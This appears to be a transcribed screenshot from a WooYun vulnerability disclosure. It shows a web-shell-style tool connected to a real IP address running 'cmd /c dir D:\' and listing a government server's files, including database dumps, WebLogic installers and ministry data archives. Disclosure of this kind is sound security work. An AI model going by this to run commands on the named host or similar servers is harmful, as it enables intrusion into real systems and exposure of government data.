 Host: 211.144.20.196 Port: 8080 DisConn
FilePath: Upload
CMD: cmd /c dir D:\ Execute
Result:
2014-08-25 09:22 30,996,480 ropurplan20140825.dmp
2014-09-06 20:25 35,401,728 ropurplan20140904.dmp
2014-09-10 18:08 37,326,848 ropurplan20140910.dmp
2014-11-03 12:41 46,192,640 ropurplan20141103.dmp
2015-05-29 14:25 96,176,128 ropurplan20150529.dmp
2015-07-06 17:03 102,039,552 ropurplan20150606.dmp
2015-11-09 11:49 119,339,008 ropurplan20151109.dmp
2015-06-09 14:21 <DIR> s
2014-09-10 18:03 4,096 slb_ppgs_20140910.dmp
2014-09-10 18:03 4,096 slb_ropurplan_20140910.dmp
2006-09-27 17:27 530,585,000 WebLogic Platform 8.1 with SP6 for Microsoft Win32 (Pentium)
2009-11-02 21:56 945,517,652 wls1032_generic.jar
2011-04-25 13:45 1,070,681,352 wls1035_oepe111172_win32.exe
2015-05-25 16:02 <DIR> [可重复执行]部门版更新脚本更新部门预算处理过程、信息统计最新
2011-11-15 18:50 <DIR> 备份
2015-12-10 17:28 <DIR> 数据迁移1210
2015-05-29 14:28 21,028,632 水利部数据库.rar
2015-05-25 16:02 <DIR> 节能环保必须执行脚本
2014-08-18 19:19 <DIR> 财政部政府采购安装备份
33 个文件 4,974,772,535 字节
29 个目录 333,000,708,096 可用字节
www.wooyun.org